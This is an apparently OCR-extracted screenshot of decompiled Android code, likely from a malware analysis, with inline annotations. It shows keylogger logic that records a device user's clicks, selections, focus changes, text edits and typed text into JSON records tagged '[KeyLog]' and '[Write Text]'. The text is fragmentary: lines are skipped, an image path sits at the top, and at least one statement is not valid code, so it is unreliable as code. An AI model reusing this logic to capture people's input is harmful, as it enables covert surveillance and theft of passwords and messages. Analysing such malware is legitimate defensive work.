 38 jsonObj = new Object();
39 eventType = event.getEventType();
41 if (eventType == 1) { Logging VIEW_CLICKED events
42 jsonObj.put("time",formatedTime);
43 jsonObj.put("action","[Click]");
45 }
48 if (eventType == 4) { Logging VIEW_SELECTED events
49 jsonObj.put("time",formatedTime);
50 jsonObj.put("action","[Selected]");
52 }
55 if (eventType == 8) { Logging VIEW_FOCUSED events
56 jsonObj.put("time",formatedTime);
57 jsonObj.put("action","[Focused]");
59 }
60 else {
61 if (len != 0x10) {
62 contentLogged = this.j;
63 len = contentLogged.length();
64 if (2 < len) {
65 jsonObj.put("time",formatedTime);
66 jsonObj.put("action","[KeyLog]");
67 contentLogged = this.j;
68 len = contentLogged.length(); Logging other events
69 jsonObj.put("length",len);
70 jsonObj.put("text",this.j);
71 }
72 goto LAB_500b789e;
73 }
75 jsonObj.put("time",formatedTime);
76 jsonObj.put("action","[Write Text]");
77 "text" = "text"; Logging TEXT_CHANGED events
78 }
81 jsonObj.put("text",this.j);